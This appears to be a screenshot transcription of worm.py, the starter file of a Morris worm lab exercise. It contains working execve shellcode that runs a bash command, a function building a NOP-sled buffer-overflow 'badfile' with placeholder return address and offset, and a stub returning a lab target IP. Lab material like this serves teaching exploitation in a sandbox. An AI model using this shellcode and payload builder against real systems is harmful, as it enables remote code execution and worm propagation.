 Open
worm.py
~/Documents/MorrisWorm_Quiz-4/Labsetup/worm
1 #!/bin/env python3
2 import sys
3 import os
4 import time
5 import subprocess
6 from random import randint
7
8 # You can use this shellcode to run any command you want
9 shellcode= (
10    "\xeb\x2c\x59\x31\xc0\x88\x41\x19\x88\x41\x1c\x31\xd2\xb2\xd0\x88"
11    "\x04\x11\x8d\x59\x10\x89\x19\x8d\x41\x1a\x89\x41\x04\x8d\x41\x1d"
12    "\x89\x41\x08\x31\xc0\x89\x41\x0c\x31\xd2\xb0\x0b\xcd\x80\xe8\xcf"
13    "\xff\xff\xff"
14    "AAAABBBBCCCCDDDD"
15    "/bin/bash*"
16    "-c*"
17    # You can put your commands in the following three lines.
18    # Separating the commands using semicolons.
19    # Make sure you don't change the length of each line.
20    # The * in the 3rd line will be replaced by a binary zero.
21    " echo '(^_^) Shellcode is running (^_^)';                   "
22    "                                                            "
23    "                                                           *"
24    "123456789012345678901234567890123456789012345678901234567890"
25    # The last line (above) serves as a ruler, it is not used
26 ).encode('latin-1')
27
28
29 # Create the badfile (the malicious payload)
30 def createBadfile():
31    content = bytearray(0x90 for i in range(500))
32    ##################################################################
33    # Put the shellcode at the end
34    content[500-len(shellcode):] = shellcode
35
36    ret    = 0x00  # Need to change
37    offset = 0x00  # Need to change
38
39    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
40    ##################################################################
41
42    # Save the binary code to file
43    with open('badfile', 'wb') as f:
44       f.write(content)
45
46
47 # Find the next victim (return an IP address).
48 # Check to make sure that the target is alive.
49 def getNextTarget():
50    return '10.151.0.71'
51